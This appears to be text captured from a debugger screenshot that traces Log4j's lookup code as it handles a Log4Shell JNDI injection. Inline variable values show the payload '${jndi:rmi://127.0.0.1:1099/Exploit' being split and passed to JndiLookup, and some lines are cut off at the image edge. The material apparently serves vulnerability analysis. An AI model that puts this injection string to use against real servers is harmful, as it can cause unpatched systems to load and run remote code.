 206 public String lookup(final LogEvent event, String var) { event: "Logger=fortestlog2j.Test Level=FATAL Message=${jndi:rmi://127.0.0.1:1099/Exploi
207 if (var == null) {
208 return null;
209 }
210
211 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
212 if (prefixPos >= 0) {
213 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
214 final String name = var.substring(prefixPos + 1); var: "jndi:rmi://127.0.0.1:1099/Exploit" prefixPos: 4 name: "rmi://127.0.0.1:1099
215 final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@2282 strLookupMap: size = 12
216 if (lookup instanceof ConfigurationAware = false ) { lookup: JndiLookup@2282
217 ((ConfigurationAware) lookup).setConfiguration(configuration);
218 }
219 String value = null;
220 if (lookup != null = true ) {
221 value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name);
222 }
223